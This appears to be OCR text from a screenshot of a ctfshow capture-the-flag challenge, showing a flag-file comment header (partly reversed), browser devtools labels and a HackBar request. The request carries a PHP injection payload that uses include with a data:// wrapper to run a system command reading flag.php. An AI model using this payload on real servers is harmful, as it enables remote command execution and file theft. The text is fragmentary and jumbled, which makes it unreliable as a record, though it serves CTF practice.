 $flag="ctfshow{0058592e-5602-47cf-bd47-aaceeddd7c46}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 03:37:11 # @Last Modified by: h1xa # @Date: 2020-09-04
00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://b7984758-3ad1-4d6a-9e10-0658e6879f2b.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=data://text/
plain,<?php system("tac flag.php")?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All